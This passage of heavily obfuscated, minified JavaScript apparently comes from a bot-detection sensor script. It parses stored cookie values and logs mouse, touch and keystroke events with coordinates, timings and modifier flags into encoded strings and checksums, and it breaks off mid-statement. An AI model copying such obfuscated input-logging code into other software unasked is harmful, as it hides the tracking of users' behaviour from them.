TX8=WN[J4()[q9(IX)](Im8,c4,VO,TE,dw({}),TE)][SV()[Zf(lr)].call(null,O58,Yf)]?WN[J4()[q9(IX)](Im8,c4,VO,K1,FW,w9)][SV()[Zf(lr)](O58,Yf)]:hM(fW);var J98=hM(fW);var vO8=[Gf()[kl(VO)](Xt,JS),J98,d4()[Bw(JX)](W68,Vf,mA8,Ng,ng),nA8(J6,[]),H4(sH,[]),H4(Rj,[]),H4(x5,[]),nA8(hX,[]),H4(nX,[]),Q48,As8,g48,ql8,TX8];var gT8;return gT8=vO8[SX()[S4(bl)](nN8,dw(fW),Rs)](VT()[LP(HW)](dw({}),ln,gs,Gj8)),Al.pop(),gT8;};var IR8=function(){var Un8;Al.push(bB8);return Un8=H4(Ov,[WN[SX()[S4(N0)](fH8,dw(dw(dn)),QR)]]),Al.pop(),Un8;};var Gw8=function(){var Pn8=[pX8,QR8];Al.push(QD);var Fg8=xl8(c08);if(dR(Fg8,dw(dw(XY)))){try{var D48=Al.length;var cn8=dw(QF);var IY8=WN[tO()[vn(sK)].call(null,Es,BE,dn,sK)](Fg8)[NR(typeof SV()[Zf(w0)],hW('',[][[]]))?SV()[Zf(mf)](nH8,HL):SV()[Zf(v0)].apply(null,[pk,SD])](SV()[Zf(QC)].call(null,kw,Dk));if(TG(IY8[VT()[LP(dn)](dw(dn),xO,Xt,Uj)],ls)){var O98=WN[VT()[LP(A4)](kt,E7,FW,Gs)](IY8[mf],N0);O98=WN[d4()[Bw(c2)].apply(null,[vg,A4,bl,c2,Pw])](O98)?pX8:O98;Pn8[dn]=O98;}}catch(BT8){Al.splice(hO(D48,fW),Infinity,QD);}}var Vl8;return Al.pop(),Vl8=Pn8,Vl8;};var xt8=function(){var XX8=[hM(fW),hM(qr[fW])];Al.push(v0);var wT8=xl8(s08);if(dR(wT8,dw(dw(XY)))){try{var IC8=Al.length;var bR8=dw({});var SA8=WN[tO()[vn(sK)](zD,BE,Xt,sK)](wT8)[SV()[Zf(v0)].call(null,qM,SD)](NR(typeof SV()[Zf(mf)],hW([],[][[]]))?SV()[Zf(mf)](r3,Fb):SV()[Zf(QC)](WW,Dk));if(TG(SA8[VT()[LP(dn)](dw({}),dw(dn),Xt,ln)],ls)){var Ql8=WN[dR(typeof VT()[LP(L0)],hW('',[][[]]))?VT()[LP(A4)](gf,QR,FW,A88):VT()[LP(bg)].apply(null,[lV,j9,pM,dJ])](SA8[Iq[SV()[Zf(c2)](sL,mI)]()],N0);var AR8=WN[VT()[LP(A4)].apply(null,[jr,dw(dw({})),FW,A88])](SA8[Vf],N0);Ql8=WN[d4()[Bw(c2)](hG,A4,bl,E7,dw(dw({})))](Ql8)?hM(qr[fW]):Ql8;AR8=WN[d4()[Bw(c2)].apply(null,[hG,A4,bl,Lk,IX])](AR8)?hM(qr[fW]):AR8;XX8=[AR8,Ql8];}}catch(vs8){Al.splice(hO(IC8,fW),Infinity,v0);}}var Qw8;return Al.pop(),Qw8=XX8,Qw8;};var qw8=function(){Al.push(BE);var gn8=Gf()[kl(VO)].apply(null,[Xt,rp8]);var Ef8=xl8(s08);if(Ef8){try{var JA8=Al.length;var ds8=dw(dw(XY));var b98=WN[tO()[vn(sK)].apply(null,[LG,BE,YK,sK])](Ef8)[dR(typeof SV()[Zf(gD)],hW([],[][[]]))?SV()[Zf(v0)](P1,SD):SV()[Zf(mf)].call(null,wr,M3)](SV()[Zf(QC)](O9,Dk));gn8=b98[dn];}catch(kt8){Al.splice(hO(JA8,fW),Infinity,BE);}}var NX8;return Al.pop(),NX8=gn8,NX8;};var UT8=function(){Al.push(bz);var xC8=xl8(s08);if(xC8){try{var WA8=Al.length;var VA8=dw([]);var Vf8=WN[tO()[vn(sK)].apply(null,[pA8,BE,fW,sK])](xC8)[dR(typeof SV()[Zf(sT)],hW('',[][[]]))?SV()[Zf(v0)](kL,SD):SV()[Zf(mf)].apply(null,[mr,pG])](SV()[Zf(QC)](d58,Dk));if(TG(Vf8[NR(typeof VT()[LP(kK)],'undefined')?VT()[LP(bg)].call(null,dw(dw([])),l1,cc,VI):VT()[LP(dn)](N0,V0,Xt,MU8)],w9)){var V98=WN[NR(typeof VT()[LP(HW)],'undefined')?VT()[LP(bg)].call(null,FW,VO,j7,R2):VT()[LP(A4)].apply(null,[dw([]),lr,FW,IL])](Vf8[Pw],N0);var QX8;return QX8=WN[dR(typeof d4()[Bw(jG)],hW(Gf()[kl(VO)](Xt,lM),[][[]]))?d4()[Bw(c2)](qH8,A4,bl,tP,bl):d4()[Bw(w9)].apply(null,[j2,w3,Bz,JO,N9])](V98)||NR(V98,hM(fW))?hM(fW):V98,Al.pop(),QX8;}}catch(k08){Al.splice(hO(WA8,fW),Infinity,bz);var zC8;return Al.pop(),zC8=hM(fW),zC8;}}var jW8;return Al.pop(),jW8=hM(fW),jW8;};var L98=function(){Al.push(mN8);var dW8=xl8(s08);if(dW8){try{var Cs8=Al.length;var qf8=dw(QF);var pt8=WN[tO()[vn(sK)].apply(null,[gS,BE,HW,sK])](dW8)[SV()[Zf(v0)](pt,SD)](SV()[Zf(QC)](hv8,Dk));if(NR(pt8[VT()[LP(dn)](dw(fW),Rs,Xt,bJ)],w9)){var lg8;return Al.pop(),lg8=pt8[QR],lg8;}}catch(F98){Al.splice(hO(Cs8,fW),Infinity,mN8);var l98;return Al.pop(),l98=null,l98;}}var cY8;return Al.pop(),cY8=null,cY8;};var bC8=function(AX8,xg8){Al.push(Wj8);for(var pP8=dn;Gg(pP8,xg8[VT()[LP(dn)](sf,JX,Xt,CE)]);pP8++){var tt8=xg8[pP8];tt8[VT()[LP(df)](TR,Yc,Nw,Cl)]=tt8[VT()[LP(df)](gf,BO,Nw,Cl)]||dw(dw(XY));tt8[SX()[S4(Yc)].apply(null,[Tn,Wr,Lb])]=dw(dw({}));if(Wb(dR(typeof SV()[Zf(LO)],'undefined')?SV()[Zf(p4)].apply(null,[kV,IR]):SV()[Zf(mf)](EI,GQ8),tt8))tt8[Gf()[kl(gs)].apply(null,[g4,qf])]=dw(XY);WN[SV()[Zf(N0)](Nq,Vf)][VT()[LP(p4)].call(null,Lk,ls,wb,Tf)](AX8,cl8(tt8[SV()[Zf(V0)](DM,p4)]),tt8);}Al.pop();};var vC8=function(gY8,j48,Iw8){Al.push(sT);if(j48)bC8(gY8[SX()[S4(VO)].call(null,Hd,dw([]),bg)],j48);if(Iw8)bC8(gY8,Iw8);WN[NR(typeof SV()[Zf(l1)],hW('',[][[]]))?SV()[Zf(mf)](WQ8,CQ8):SV()[Zf(N0)](RB8,Vf)][VT()[LP(p4)].apply(null,[Pw,kt,wb,FL])](gY8,SX()[S4(VO)].apply(null,[Hd,IX,bg]),IM(ON,[Gf()[kl(gs)](g4,lE),dw({})]));var zO8;return Al.pop(),zO8=gY8,zO8;};var cl8=function(Cf8){Al.push(fO);var zl8=RW8(Cf8,SV()[Zf(IX)].call(null,gn,ls));var p98;return p98=vc(SV()[Zf(FW)](np,lg),RR8(zl8))?zl8:WN[dR(typeof SV()[Zf(PK)],hW('',[][[]]))?SV()[Zf(w9)].apply(null,[xt,KK]):SV()[Zf(mf)](Q58,wJ)](zl8),Al.pop(),p98;};var RW8=function(Hs8,hC8){Al.push(j0);if(Qf(SV()[Zf(df)](Ym8,w9),RR8(Hs8))||dw(Hs8)){var OY8;return Al.pop(),OY8=Hs8,OY8;}var DO8=Hs8[WN[AP()[Mf(dn)](Wr,jG,QR,X2,J9,fW)][SX()[S4(zg)](IB,N0,D0)]];if(dR(w98(qr[mf]),DO8)){var YW8=DO8.call(Hs8,hC8||(NR(typeof Gf()[kl(TL)],hW([],[][[]]))?Gf()[kl(QR)].apply(null,[SF8,m7]):Gf()[kl(v0)](AL,kw)));if(Qf(SV()[Zf(df)].call(null,Ym8,w9),RR8(YW8))){var Ht8;return Al.pop(),Ht8=YW8,Ht8;}throw new (WN[SX()[S4(JX)](A3,ng,Un)])(VT()[LP(zg)].call(null,dw(dn),dw(dn),kb,OZ8));}var A48;return A48=(NR(SV()[Zf(IX)](G68,ls),hC8)?WN[SV()[Zf(w9)](h68,KK)]:WN[dR(typeof Gf()[kl(c2)],'undefined')?Gf()[kl(G9)].apply(null,[E7,wh]):Gf()[kl(QR)](QA8,Cp8)])(Hs8),Al.pop(),A48;};var DY8=function(Ng8){if(dw(Ng8)){fY8=w0;mY8=v68;hA8=TR;ps8=cE;tT8=cE;Xf8=cE;hn8=cE;FP8=qr[TR];MT8=cE;}};var Dt8=function(){Al.push(xx);jO8=dR(typeof Gf()[kl(V0)],hW('',[][[]]))?Gf()[kl(VO)](Xt,pF8):Gf()[kl(QR)](Ms,B7);T08=dn;z98=dn;Rf8=Iq[tO()[vn(mf)](HL,zg,jr,Vf)]();LX8=Gf()[kl(VO)](Xt,pF8);NO8=qr[mf];q98=dn;Vg8=qr[mf];WW8=Gf()[kl(VO)](Xt,pF8);tn8=dn;Y98=dn;Yn8=dn;xY8=dn;Al.pop();JT8=dn;k98=dn;};var fA8=function(){Kg8=dn;Al.push(WQ8);Wt8=NR(typeof Gf()[kl(gs)],hW('',[][[]]))?Gf()[kl(QR)](SD,YG):Gf()[kl(VO)].call(null,Xt,XT);KX8={};r48=Gf()[kl(VO)](Xt,XT);GA8=Iq[tO()[vn(mf)](Kh,zg,IG,Vf)]();Al.pop();lw8=dn;};var Kt8=function(nO8,jt8,gl8){Al.push(xv8);try{var DX8=Al.length;var VY8=dw(dw(XY));var Zn8=dn;var v48=dw({});if(dR(jt8,fW)&&TG(z98,hA8)){if(dw(PT8[Gf()[kl(If)].call(null,F9,Ow)])){v48=dw(dw(QF));PT8[Gf()[kl(If)](F9,Ow)]=dw(dw({}));}var YX8;return YX8=IM(ON,[SV()[Zf(WW)].apply(null,[UV,ZD]),Zn8,Gf()[kl(TE)](M9,SG),v48,VT()[LP(WW)](LO,Sh,NC,HG),T08]),Al.pop(),YX8;}if(NR(jt8,qr[fW])&&Gg(T08,mY8)||dR(jt8,qr[fW])&&Gg(z98,hA8)){var zT8=nO8?nO8:WN[SX()[S4(N0)].apply(null,[Z3,K1,QR])][SX()[S4(g4)].apply(null,[hq8,v0,Wr])];var Nl8=hM(fW);var jX8=hM(fW);if(zT8&&zT8[dR(typeof VT()[LP(ln)],'undefined')?VT()[LP(g4)](ws,dw(dw(dn)),HW,gO):VT()[LP(bg)](E7,dw(fW),EH8,hF8)]&&zT8[SV()[Zf(g4)].apply(null,[Xw,kd])]){Nl8=WN[SV()[Zf(VO)].call(null,En,GT)][SV()[Zf(Xt)](ct,pg)](zT8[VT()[LP(g4)](gf,gf,HW,gO)]);jX8=WN[SV()[Zf(VO)](En,GT)][SV()[Zf(Xt)](ct,pg)](zT8[dR(typeof SV()[Zf(IX)],hW([],[][[]]))?SV()[Zf(g4)](Xw,kd):SV()[Zf(mf)].apply(null,[JO,pS])]);}else if(zT8&&zT8[SV()[Zf(kt)](Mn,CD)]&&zT8[VT()[LP(kt)](JX,sK,M9,HC)]){Nl8=WN[SV()[Zf(VO)].apply(null,[En,GT])][SV()[Zf(Xt)](ct,pg)](zT8[SV()[Zf(kt)].apply(null,[Mn,CD])]);jX8=WN[SV()[Zf(VO)](En,GT)][SV()[Zf(Xt)].apply(null,[ct,pg])](zT8[VT()[LP(kt)](mf,PK,M9,HC)]);}var cg8=zT8[AP()[Mf(sK)](QC,QR,VO,Oz,gp8,tP)];if(vc(cg8,null))cg8=zT8[SX()[S4(kt)](nM,QC,V0)];var n98=Ks8(cg8);Zn8=hO(l3(),gl8);var Ff8=Gf()[kl(VO)](Xt,fl)[NR(typeof VT()[LP(NC)],'undefined')?VT()[LP(bg)](IX,CK,vB8,kj8):VT()[LP(xO)](VO,dw(dw([])),j0,k9)](xY8,SX()[S4(Cw)](CZ8,TK,k0))[dR(typeof VT()[LP(l1)],'undefined')?VT()[LP(xO)](IG,dw(dw([])),j0,k9):VT()[LP(bg)](df,dw({}),VJ,tS)](jt8,SX()[S4(Cw)](CZ8,dw(dw({})),k0))[VT()[LP(xO)](Yf,xO,j0,k9)](Zn8,SX()[S4(Cw)](CZ8,dw([]),k0))[VT()[LP(xO)](VO,XR,j0,k9)](Nl8,SX()[S4(Cw)].apply(null,[CZ8,Nw,k0]))[VT()[LP(xO)].call(null,Yf,c4,j0,k9)](jX8);if(dR(jt8,fW)){Ff8=Gf()[kl(VO)].apply(null,[Xt,fl])[dR(typeof VT()[LP(sK)],hW('',[][[]]))?VT()[LP(xO)](gf,c4,j0,k9):VT()[LP(bg)](L0,sf,NI,dD)](Ff8,SX()[S4(Cw)](CZ8,xO,k0))[NR(typeof VT()[LP(tP)],hW([],[][[]]))?VT()[LP(bg)](Vf,dw(dw({})),dd,bJ):VT()[LP(xO)](Yf,If,j0,k9)](n98);var s48=Qf(typeof zT8[VT()[LP(JO)](IG,TR,c2,q3)],Gf()[kl(Ng)](xT,r0))?zT8[VT()[LP(JO)](HW,A4,c2,q3)]:zT8[dR(typeof SX()[S4(j9)],'undefined')?SX()[S4(JO)](X8,j9,jG):SX()[S4(ls)](nF8,xO,CG)];if(Qf(s48,null)&&dR(s48,fW))Ff8=(dR(typeof Gf()[kl(zh)],'undefined')?Gf()[kl(VO)](Xt,fl):Gf()[kl(QR)].apply(null,[Z88,Bv8]))[VT()[LP(xO)].apply(null,[L0,E7,j0,k9])](Ff8,SX()[S4(Cw)](CZ8,YK,k0))[VT()[LP(xO)].apply(null,[dw(dw({})),gs,j0,k9])](s48);}if(Qf(typeof zT8[dR(typeof SV()[Zf(Pw)],hW('',[][[]]))?SV()[Zf(JO)].apply(null,[hC,C88]):SV()[Zf(mf)](kR,wG)],NR(typeof Gf()[kl(UE)],'undefined')?Gf()[kl(QR)].call(null,mU8,Y88):Gf()[kl(Ng)](xT,r0))&&NR(zT8[SV()[Zf(JO)].apply(null,[hC,C88])],dw(QF)))Ff8=(dR(typeof Gf()[kl(zh)],'undefined')?Gf()[kl(VO)](Xt,fl):Gf()[kl(QR)].call(null,jb,Kk))[NR(typeof VT()[LP(F9)],hW('',[][[]]))?VT()[LP(bg)].apply(null,[w0,zh,zt,xZ8]):VT()[LP(xO)].apply(null,[F9,K1,j0,k9])](Ff8,Gf()[kl(M9)](rF8,zs));Ff8=Gf()[kl(VO)].apply(null,[Xt,fl])[VT()[LP(xO)](sT,fW,j0,k9)](Ff8,dR(typeof VT()[LP(zg)],hW('',[][[]]))?VT()[LP(HW)].call(null,c2,L0,gs,wm8):VT()[LP(bg)](Sn,Sh,rh,DZ8));Rf8=hW(hW(hW(hW(hW(Rf8,xY8),jt8),Zn8),Nl8),jX8);jO8=hW(jO8,Ff8);}if(NR(jt8,fW))T08++;else z98++;xY8++;var Tw8;return Tw8=IM(ON,[SV()[Zf(WW)](UV,ZD),Zn8,NR(typeof Gf()[kl(Yf)],'undefined')?Gf()[kl(QR)](kr,Ic):Gf()[kl(TE)](M9,SG),v48,VT()[LP(WW)].call(null,lV,V0,NC,HG),T08]),Al.pop(),Tw8;}catch(f08){Al.splice(hO(DX8,fW),Infinity,xv8);}Al.pop();};var Mt8=function(jl8,YO8,JO8){Al.push(G68);try{var Ys8=Al.length;var xO8=dw(QF);var OW8=jl8?jl8:WN[SX()[S4(N0)](Fw,dw({}),QR)][SX()[S4(g4)](bs,YK,Wr)];var mn8=qr[mf];var ms8=hM(fW);var XO8=fW;var rt8=dw({});if(TG(GA8,fY8)){if(dw(PT8[Gf()[kl(If)].call(null,F9,OW)])){rt8=dw(dw(QF));PT8[Gf()[kl(If)](F9,OW)]=dw(dw(QF));}var hs8;return hs8=IM(ON,[SV()[Zf(WW)].call(null,CV,ZD),mn8,VT()[LP(ln)](gf,kz,lI,sC),ms8,Gf()[kl(TE)](M9,Ub),rt8]),Al.pop(),hs8;}if(Gg(GA8,fY8)&&OW8&&dR(OW8[Gf()[kl(UD)](KI,zW)],undefined)){ms8=OW8[Gf()[kl(UD)](KI,zW)];var tW8=OW8[Gf()[kl(sf)].call(null,Cd,Xk)];var VC8=OW8[VT()[LP(BO)].call(null,wV,dw(dw(fW)),H7,s4)]?fW:dn;var Vs8=OW8[VT()[LP(ng)].call(null,M3,Lk,CD,MP)]?fW:dn;var t08=OW8[dR(typeof SX()[S4(p4)],'undefined')?SX()[S4(ln)](d9,JO,Lc):SX()[S4(ls)](Ip8,A9,m3)]?fW:qr[mf];var Yw8=OW8[NR(typeof SX()[S4(wV)],'undefined')?SX()[S4(ls)](Ek,Sh,sQ8):SX()[S4(BO)](Ow,ws,g4)]?fW:dn;var An8=hW(hW(hW(hV(VC8,w9),hV(Vs8,ls)),hV(t08,mf)),Yw8);mn8=hO(l3(),JO8);var Jw8=Ks8(null);var HP8=dn;if(tW8&&ms8){if(dR(tW8,dn)&&dR(ms8,qr[mf])&&dR(tW8,ms8))ms8=hM(fW);else ms8=dR(ms8,dn)?ms8:tW8;}if(NR(Vs8,dn)&&NR(t08,dn)&&NR(Yw8,dn)&&J7(ms8,NC)){if(NR(YO8,Vf)&&TG(ms8,NC)&&cZ8(ms8,WG))ms8=hM(mf);else if(TG(ms8,gf)&&cZ8(ms8,qr[HW]))ms8=hM(Vf);else if(TG(ms8,v3)&&cZ8(ms8,Iq[Gf()[kl(JT)].call(null,WG,PV)]()))ms8=hM(ls);else ms8=hM(mf);}if(dR(Jw8,gC8)){Hn8=qr[mf];gC8=Jw8;}else Hn8=hW(Hn8,fW);var tf8=Ol8(ms8);if(NR(tf8,dn)){var wW8=Gf()[kl(VO)].apply(null,[Xt,zP])[VT()[LP(xO)](bg,zg,j0,s9)](GA8,SX()[S4(Cw)](qP,NC,k0))[VT()[LP(xO)].apply(null,[Af,DP,j0,s9])](YO8,SX()[S4(Cw)](qP,XR,k0))[VT()[LP(xO)](dw(dw(dn)),j9,j0,s9)](mn8,SX()[S4(Cw)].call(null,qP,Lk,k0))[VT()[LP(xO)](BO,M3,j0,s9)](ms8,NR(typeof SX()[S4(l1)],'undefined')?SX()[S4(ls)](cB8,N0,lb):SX()[S4(Cw)](qP,dw(dn),k0))[VT()[LP(xO)].call(null,dw(dw([])),K1,j0,s9)](HP8,dR(typeof SX()[S4(XR)],hW([],[][[]]))?SX()[S4(Cw)](qP,dw(dw(fW)),k0):SX()[S4(ls)](bU8,Af,CE))[dR(typeof VT()[LP(bl)],hW([],[][[]]))?VT()[LP(xO)](YL,p4,j0,s9):VT()[LP(bg)].call(null,dw(dw([])),c2,nm8,zt)](An8,SX()[S4(Cw)](qP,xI,k0))[VT()[LP(xO)](dw(dw({})),DP,j0,s9)](Jw8);if(dR(typeof OW8[NR(typeof SV()[Zf(xO)],'undefined')?SV()[Zf(mf)](Z2,JI):SV()[Zf(JO)].call(null,DV,C88)],Gf()[kl(Ng)](xT,rs))&&NR(OW8[SV()[Zf(JO)].call(null,DV,C88)],dw({})))wW8=Gf()[kl(VO)].call(null,Xt,zP)[VT()[LP(xO)](TE,lV,j0,s9)](wW8,Gf()[kl(DP)](J9,gc));wW8=(NR(typeof Gf()[kl(EM)],'undefined')?Gf()[kl(QR)].call(null,Z88,zD):Gf()[kl(VO)](Xt,zP))[VT()[LP(xO)].apply(null,[fW,G9,j0,s9])](wW8,NR(typeof VT()[LP(wV)],hW('',[][[]]))?VT()[LP(bg)].call(null,LO,Z4,Ms,nc):VT()[LP(HW)](XR,Ng,gs,L9));r48=hW(r48,wW8);lw8=hW(hW(hW(hW(hW(hW(lw8,GA8),YO8),mn8),ms8),An8),Jw8);}else XO8=dn;}if(XO8&&OW8&&OW8[dR(typeof Gf()[kl(IX)],'undefined')?Gf()[kl(UD)](KI,zW):Gf()[kl(QR)](DE,vL)]){GA8++;}var pW8;return pW8=IM(ON,[NR(typeof SV()[Zf(JO)],hW([],[][[]]))?SV()[Zf(mf)](Dc,tx):SV()[Zf(WW)](CV,ZD),mn8,VT()[LP(ln)].apply(null,[XR,IG,lI,sC]),ms8,NR(typeof Gf()[kl(df)],hW([],[][[]]))?Gf()[kl(QR)].apply(null,[lJ,I58]):Gf()[kl(TE)](M9,Ub),rt8]),Al.pop(),pW8;}catch(ng8){Al.splice(hO(Ys8,fW),Infinity,G68);}Al.pop();};var nC8=function(lY8,Xl8,kf8,RY8,CW8){Al.push(sj8);try{var H48=Al.length;var TT8=dw([]);var qX8=dw({});var Qn8=dn;var BW8=SX()[S4(A4)](mP,dw(dw({})),tg);var IX8=kf8;var XC8=RY8;if(NR(Xl8,fW)&&Gg(tn8,Xf8)||dR(Xl8,fW)&&Gg(Y98,hn8)){var sf8=lY8?lY8:WN[SX()[S4(N0)](pP,dw(dw(dn)),QR)][NR(typeof SX()[S4(F9)],hW('',[][[]]))?SX()[S4(ls)](bg,wV,Pw):SX()[S4(g4)](tn,Af,Wr)];var J48=hM(fW),C08=hM(fW);if(sf8&&sf8[VT()[LP(g4)](dw(dn),sK,HW,An)]&&sf8[NR(typeof SV()[Zf(kz)],hW([],[][[]]))?SV()[Zf(mf)].apply(null,[lM,sh]):SV()[Zf(g4)].apply(null,[Nk,kd])]){J48=WN[NR(typeof SV()[Zf(g4)],'undefined')?SV()[Zf(mf)].call(null,M88,Td):SV()[Zf(VO)].call(null,GC,GT)][SV()[Zf(Xt)](Mw,pg)](sf8[VT()[LP(g4)](Nc,BO,HW,An)]);C08=WN[SV()[Zf(VO)](GC,GT)][SV()[Zf(Xt)].call(null,Mw,pg)](sf8[dR(typeof SV()[Zf(w9)],'undefined')?SV()[Zf(g4)](Nk,kd):SV()[Zf(mf)].apply(null,[VI,rn])]);}else if(sf8&&sf8[SV()[Zf(kt)].apply(null,[YC,CD])]&&sf8[VT()[LP(kt)](IR,dn,M9,wT)]){J48=WN[SV()[Zf(VO)].apply(null,[GC,GT])][SV()[Zf(Xt)](Mw,pg)](sf8[SV()[Zf(kt)](YC,CD)]);C08=WN[SV()[Zf(VO)](GC,GT)][SV()[Zf(Xt)](Mw,pg)](sf8[VT()[LP(kt)].apply(null,[gf,dw(dw({})),M9,wT])]);}else if(sf8&&sf8[SV()[Zf(ln)].apply(null,[ht,CN8])]&&NR(PX8(sf8[SV()[Zf(ln)](ht,CN8)]),SV()[Zf(df)](bV,w9))){if(J7(sf8[SV()[Zf(ln)](ht,CN8)][VT()[LP(dn)](zh,jr,Xt,Fm8)],dn)){var cs8=sf8[SV()[Zf(ln)].apply(null,[ht,CN8])][dn];if(cs8&&cs8[dR(typeof VT()[LP(LO)],'undefined')?VT()[LP(g4)](Xt,dw(dn),HW,An):VT()[LP(bg)](F9,gD,X3,AN8)]&&cs8[SV()[Zf(g4)](Nk,kd)]){J48=WN[SV()[Zf(VO)].apply(null,[GC,GT])][NR(typeof SV()[Zf(sT)],hW('',[][[]]))?SV()[Zf(mf)].call(null,LN8,tF8):SV()[Zf(Xt)].apply(null,[Mw,pg])](cs8[dR(typeof VT()[LP(Sh)],hW('',[][[]]))?VT()[LP(g4)](dw({}),IR,HW,An):VT()[LP(bg)].call(null,sT,FW,YM,FJ)]);C08=WN[SV()[Zf(VO)].apply(null,[GC,GT])][NR(typeof SV()[Zf(UE)],'undefined')?SV()[Zf(mf)](V0,hq8):SV()[Zf(Xt)].call(null,Mw,pg)](cs8[NR(typeof SV()[Zf(Cw)],'undefined')?SV()[Zf(mf)].apply(null,[sS,S2]):SV()[Zf(g4)].apply(null,[Nk,kd])]);}else if(cs8&&cs8[SV()[Zf(kt)].apply(null,[YC,CD])]&&cs8[NR(typeof VT()[LP(TR)],hW('',[][[]]))?VT()[LP(bg)].apply(null,[K1,dw(dw(dn)),Qj8,lg]):VT()[LP(kt)](dw(dw(fW)),dw({}),M9,wT)]){J48=WN[dR(typeof SV()[Zf(L0)],hW('',[][[]]))?SV()[Zf(VO)].apply(null,[GC,GT]):SV()[Zf(mf)](Lz,Ex)][SV()[Zf(Xt)].call(null,Mw,pg)](cs8[SV()[Zf(kt)](YC,CD)]);C08=WN[dR(typeof SV()[Zf(D0)],hW([],[][[]]))?SV()[Zf(VO)].call(null,GC,GT):SV()[Zf(mf)](zr,F3)][SV()[Zf(Xt)](Mw,pg)](cs8[VT()[LP(kt)](dw(dn),dw(dw(fW)),M9,wT)]);}BW8=Gf()[kl(Pw)](Rs,gc);}else{qX8=dw(dw({}));}}if(dw(qX8)){Qn8=hO(l3(),CW8);var Bs8=Gf()[kl(VO)].call(null,Xt,xk)[VT()[LP(xO)](kt,NC,j0,ml)](k98,SX()[S4(Cw)].apply(null,[bO,JX,k0]))[VT()[LP(xO)](dn,If,j0,ml)](Xl8,dR(typeof SX()[S4(bl)],hW('',[][[]]))?SX()[S4(Cw)].apply(null,[bO,IG,k0]):SX()[S4(ls)].call(null,Kz,Lk,pJ))[VT()[LP(xO)](dw(fW),jr,j0,ml)](Qn8,SX()[S4(Cw)](bO,ME,k0))[VT()[LP(xO)](Xt,xO,j0,ml)](J48,dR(typeof SX()[S4(JT)],'undefined')?SX()[S4(Cw)](bO,Af,k0):SX()[S4(ls)](nN8,jG,cE))[VT()[LP(xO)].call(null,YL,ME,j0,ml)](C08,SX()[S4(Cw)](bO,M9,k0))[VT()[LP(xO)](IG,A9,j0,ml)](BW8);if(Qf(typeof sf8[SV()[Zf(JO)](dT,C88)],Gf()[kl(Ng)].apply(null,[xT,D4]))&&NR(sf8[SV()[Zf(JO)](dT,C88)],dw([])))Bs8=Gf()[kl(VO)](Xt,xk)[NR(typeof VT()[LP(IX)],hW([],[][[]]))?VT()[LP(bg)](tP,EM,fl,Ym8):VT()[LP(xO)](l1,dw(fW),j0,ml)](Bs8,Gf()[kl(DP)](J9,wJ));WW8=(NR(typeof Gf()[kl(tP)],'undefined')?Gf()[kl(QR)](r3,Y2):Gf()[kl(VO)](Xt,xk))[VT()[LP(xO)].call(null,TE,dw(dw({})),j0,ml)](hW(WW8,Bs8),VT()[LP(HW)].call(null,xO,HW,gs,dO));Yn8=hW(hW(hW(hW(hW(Yn8,k98),Xl8),Qn8),J48),C08);if(NR(Xl8,Iq[SV()[Zf(c2)](UV,mI)]()))tn8++;else Y98++;k98++;IX8=dn;XC8=qr[mf];}}var b08;return b08=IM(ON,[SV()[Zf(WW)](nn,ZD),Qn8,SV()[Zf(BO)](vT,c4),IX8,Gf()[kl(v68)].apply(null,[Iw,Cq]),XC8,SV()[Zf(ng)](wk,zg),qX8]),Al.pop(),b08;}catch(rT8){Al.splice(hO(H48,fW),Infinity,sj8);}Al.pop();};var Ut8=function(EA8,B98,fl8){Al.push(YD);try{var St8=Al.length;var st8=dw({});var LR8=dn;var XW8=dw([]);if(NR(B98,fW)&&Gg(NO8,ps8)||dR(B98,qr[fW])&&Gg(q98,tT8)){var qR8=EA8?EA8:WN[NR(typeof SX()[S4(TL)],'undefined')?SX()[S4(ls)](dI,M9,W7):SX()[S4(N0)](Ip,pg,QR)][NR(typeof SX()[S4(bl)],'undefined')?SX()[S4(ls)](fr,DP,XU8):SX()[S4(g4)].apply(null,[pS,lr,Wr])];if(qR8&&dR(qR8[dR(typeof VT()[LP(TE)],hW([],[][[]]))?VT()[LP(XR)](FW,UD,jG,sQ8):VT()[LP(bg)].apply(null,[wV,dw([]),M2,mC])],tO()[vn(v0)].apply(null,[nF8,l1,UE,A4]))){XW8=dw(dw(QF));var OA8=hM(fW);var TW8=hM(fW);if(qR8&&qR8[VT()[LP(g4)].apply(null,[Nc,XR,HW,mw])]&&qR8[SV()[Zf(g4)].apply(null,[Kw,kd])]){OA8=WN[SV()[Zf(VO)](WT,GT)][dR(typeof SV()[Zf(Z4)],hW('',[][[]]))?SV()[Zf(Xt)](z0,pg):SV()[Zf(mf)](jN8,IJ)](qR8[VT()[LP(g4)](dw(dw(fW)),GT,HW,mw)]);TW8=WN[SV()[Zf(VO)](WT,GT)][SV()[Zf(Xt)](z0,pg)](qR8[SV()[Zf(g4)].apply(null,[Kw,kd])]);}else if(qR8&&qR8[SV()[Zf(kt)](ml,CD)]&&qR8[VT()[LP(kt)](Nc,TL,M9,Ds)]){OA8=WN[SV()[Zf(VO)](WT,GT)][SV()[Zf(Xt)](z0,pg)](qR8[SV()[Zf(kt)].apply(null,[ml,CD])]);TW8=WN[SV()[Zf(VO)].apply(null,[WT,GT])][SV()[Zf(Xt)](z0,pg)](qR8[VT()[LP(kt)](IR,M9,M9,Ds)]);}LR8=hO(l3(),fl8);var N98=Gf()[kl(VO)](Xt,ps)[VT()[LP(xO)].call(null,Yf,G9,j0,Yw)](JT8,SX()[S4(Cw)](hP,G9,k0))[VT()[LP(xO)].apply(null,[dw(dw(dn)),WW,j0,Yw])](B98,SX()[S4(Cw)].apply(null,[hP,g4,k0]))[VT()[LP(xO)](df,BO,j0,Yw)](LR8,SX()[S4(Cw)].apply(null,[hP,v0,k0]))[VT()[LP(xO)](dw(fW),bg,j0,Yw)](OA8,NR(typeof SX()[S4(w9)],hW([],[][[]]))?SX()[S4(ls)].call(null,Cq8,gf,Aw):SX()[S4(Cw)].call(null,hP,ws,k0))[VT()[LP(xO)](dw([]),zh,j0,Yw)](TW8);if(dR(typeof qR8[SV()[Zf(JO)](pw,C88)],Gf()[kl(Ng)](xT,Jj))&&NR(qR8[NR(typeof SV()[Zf(xO)],'undefined')?SV()[Zf(mf)].apply(null,[Q7,DD]):SV()[Zf(JO)](pw,C88)],dw({})))N98=Gf()[kl(VO)](Xt,ps)[VT()[LP(xO)].apply(null,[PK,DP,j0,Yw])](N98,Gf()[kl(DP)].call(null,J9,mj8));Vg8=hW(hW(hW(hW(hW(Vg8,JT8),B98),LR8),OA8),TW8);LX8=(dR(typeof Gf()[kl(YL)],hW('',[][[]]))?Gf()[kl(VO)](Xt,ps):Gf()[kl(QR)](wp8,gD))[VT()[LP(xO)](EM,Z4,j0,Yw)](hW(LX8,N98),NR(typeof 